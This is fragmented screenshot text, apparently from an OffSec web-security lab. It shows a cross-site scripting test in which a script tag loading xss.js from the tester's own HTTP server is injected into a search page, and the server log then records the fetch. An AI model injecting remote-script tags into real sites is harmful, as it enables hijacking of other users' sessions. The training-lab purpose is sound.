 search.com/
The page has not been rendered. Click the "Render
user visit the same page.
Ask OffSec
x7331@CSpanias: ~/web200/x
(x7331㉿CSpanias)-[~/web200/xss]
$ cat xss.js
alert(1)
(x7331㉿CSpanias)-[~/web200/xss]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
<script src="http://192.168.45.214/xss.js"></script>
Search
search.com/
as not been rendered. Cl
e same page.
Ask OffSec
Search results for:
x7331@CSpanias: ~/web200/x
(x7331㉿CSpanias)-[~/web200/xss]
$ cat xss.js
alert(1)
(x7331㉿CSpanias)-[~/web200/xss]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.45.214 - - [05/Aug/2024 11:33:21] "GET /xss.js HTTP/1.1" 304 -
xss
1
OK